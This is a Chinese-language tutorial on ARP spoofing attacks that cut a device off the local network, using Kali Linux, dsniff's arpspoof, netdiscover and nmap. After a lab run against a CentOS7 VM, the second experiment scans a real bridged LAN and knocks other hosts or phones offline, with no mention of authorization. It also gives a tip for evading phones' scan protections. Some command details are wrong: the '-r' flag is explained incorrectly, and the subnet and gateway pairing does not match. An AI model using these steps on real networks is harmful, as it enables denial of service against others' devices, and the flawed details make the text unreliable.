KaliARP 攻击工具配置——简单局域网断网攻击

Kali:ARP 攻击工具配置——简单局域网断网攻击

ARP 协议简介:ARP(Address Resolution Protocol)即地址解析协议,用于将 IP 地址转换为物理地址(MAC 地址)。在局域网中,当一台主机要与另一台主机通信时,需要知道对方的 MAC 地址。主机首先会在自己的 ARP 缓存表中查找,如果没有找到,就会发送一个 ARP 请求广播,询问具有特定 IP 地址的主机的 MAC 地址。拥有该 IP 地址的主机收到请求后,会发送一个 ARP 响应,告知自己的 MAC 地址。

一、攻击原理:

攻击者通过发送虚假的 ARP 报文,将目标主机的 IP 地址与攻击者自己或一个不存在的 MAC 地址进行绑定,从而篡改目标主机或网络设备的 ARP 缓存表。由于 ARP 协议本身的设计缺陷,它没有对发送的 ARP 报文进行严格的身份验证,这就使得攻击者可以轻易地发送虚假的 ARP 报文,实施 ARP 断网攻击。

对目标主机的攻击:攻击者向目标主机发送伪造的 ARP 响应,声称自己是网关(路由器),但使用的是攻击者自己的 MAC 地址。这样,目标主机就会将发往网关的数据包发送给攻击者,而不是真正的网关,导致目标主机无法与外部网络通信,从而实现断网攻击。

对网关的攻击:攻击者也可以向网关发送虚假的 ARP 报文,将目标主机的 IP 地址与一个错误的 MAC 地址绑定。网关收到这些虚假信息后,会更新其 ARP 缓存,使得网关在向目标主机发送数据时,将数据包发送到错误的 MAC 地址,导致数据无法到达目标主机,造成目标主机断网。

二、实验环境:

Kali、CentOS7

三、实验步骤:

实验一:在知道目标主机IP地址时进行断网攻击

在Kali中:

-

安装镜像源

-

使用

apt update更新

-

使用

apt -y install dsniff安装dsniff

在CentOS7中:

-

使用

ip a指令查看当前CentOS7系统的IP地址

发现当前IP地址为192.168.68.131

-



ping

www.baidu.com

发现此时是ping得通的

回到Kali中:

-

输入

netdiscover指令查看是否能扫到对应的IP地址

可以查看到

192.168.68.131是CentOS7当前使用的IP地址,使用ctrl+c结束当前进程。注意:

ctrl+z是把当前进程挂在后台,不是结束进程

注意:此时网络连接状态应该是NAT模式

-

使用断网攻击

输入指令

arpspoof -i eth0 -t 192.168.68.131 -r 192.168.68.2

eth0:流量发送的网卡

-t:指定目标主机

-r:指定CentOS7的网卡网关地址 -

此时回到CentOS7中,再次去ping

www.baidu.com发现ping不通

实验二:在未知目标主机IP地址时进行断网攻击

-

在网络连接状态改为桥接模式

-

在Kali中输入

ip a查看当前虚拟机的IP地址

发现当前虚拟机的IP地址为

192.168.31.61 -

使用

nmap -O -sSV -T4 192.168.31.0/24指令去查询31网段下的其他主机信息

此时可以扫到当前网段下,其他主机或者手机的信息

-sS:半开放扫描也叫TCP SYN扫描,Nmap 发送一个 SYN 包到目标端口,如果收到 SYN/ACK 响应,表明该端口是开放的;若收到 RST 响应,则表示端口关闭。这种扫描方式速度快且隐蔽,因为它不会完成完整的 TCP 连接,不容易被目标主机的日志记录。

-sV:启用服务版本号检测。

-T4:用于设置扫描的时间模板,Nmap 提供了从

-T0(最慢、最隐蔽)到-T5(最快、最不隐蔽)的 6 种时间模板,-T4属于比较快的扫描速度,在保证一定准确性的同时,能相对快速地完成扫描任务。-O:扫描其他主机是什么类型的操作系统(windows和Mac等)、手机型号和相对应的系统版本

注意:在扫描其他手机的时候,可能因为该手机有一些安全防护机制,所以可能扫描第一次扫描扫得出来,但是第二次是扫描不出来的,那么如何解决问题呢?当前主机换一个IP地址就好了。

-

使用

arpspoof -i eth0 -t 192.168.31.214 -r 192.168.68.1指令对筛查到的IP地址进行断网攻击注意:

192.168.31.214是你攻击目标主机的IP地址192.168.68.1是你当前主机的网关地址